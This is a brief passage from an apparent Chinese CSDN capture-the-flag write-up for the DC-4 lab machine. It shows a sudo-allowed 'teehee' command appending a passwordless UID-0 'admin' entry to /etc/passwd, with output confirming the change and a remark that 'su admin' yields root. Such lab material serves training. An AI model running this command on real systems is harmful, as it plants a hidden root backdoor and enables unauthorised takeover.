 echo "admin::0:0:::/bin/bash"|sudo teehee -a /etc/passwd
查看是否添加成功
tail -n 5 /etc/passwd
charles@dc-4:/var/mail$ tail -n 5 /etc/passwd
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
admin::0:0:::/bin/bash
CSDN @Zhao蔫儿
然后我们就可以su admin了 提权成功